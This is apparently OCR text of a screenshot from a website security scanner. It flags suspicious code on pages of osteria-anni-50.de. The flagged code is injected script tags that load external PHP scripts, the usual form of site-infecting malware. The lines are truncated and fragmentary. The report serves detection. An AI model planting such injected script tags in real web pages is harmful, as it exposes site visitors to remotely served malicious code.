
Content
Suspicious code found
document.write('<script type="text/javascri
id=68354977"></script>');
http://osteria-anni-
200 O
50.de/./plaintext/./././././index.php
Conten
Content
Suspicious code found
<script type="text/javascript" src="http://
wash/txktwvmh.php?id=984401"></script>
http://osteria-anni-
200 O
50.de/./plaintext/././././././assets/jq.js
Conten
Content
Suspicious code found